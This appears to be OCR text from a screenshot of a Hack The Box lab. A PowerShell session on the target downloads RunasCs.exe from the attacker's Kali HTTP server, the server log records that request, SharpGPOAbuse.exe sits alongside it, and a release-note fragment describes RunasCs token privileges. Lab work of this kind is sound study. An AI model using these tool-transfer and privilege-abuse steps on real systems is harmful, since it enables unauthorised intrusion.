 PS C:\Users\M.SchoolBus\Downloads> Invoke-WebRequest -Uri "http://10.10.15.81:1234/RunasCs.exe" -OutFile "C:\User
s\M.SchoolBus\Downloads\RunasCs.exe"
PS C:\Users\M.SchoolBus\Downloads> ls
Directory: C:\Users\M.SchoolBus\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 3/19/2025 3:57 PM 51712 RunasCs.exe
-a--- 3/19/2025 3:38 PM 80896 SharpGPOAbuse.exe
PS C:\Users\M.SchoolBus\Downloads>
┌──(kali㉿kali)-[~/Downloads/HTB/TheRizz]
└─$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.11.60 - - [17/Mar/2025 02:43:05] "GET /RunasCs.exe HTTP/1.1" 200 -
Kali Forums Kali NetHunter Exploit-DB The image "http://blog... Google Hack Hack The Box :: Dashb... Shodan Search Engine
RunasCreateProcessAsUserW).
Bugfixes
• Fixed a bug in the user profile creation.
• Fixed a bug when flushing the Console for printing output messages properly.
• Fixed a bug when enabling all privileges in the new token.
• Fixed a bug when checking UAC limitation on Unlock logon types.
• Fixed a bug when calling RevertToSelf and the thread was already impersonating.
• Fixed a bug by enabling SeImpersonatePrivilege and SeAssignPrimaryTokenPrivilege when the calling process has
them disabled.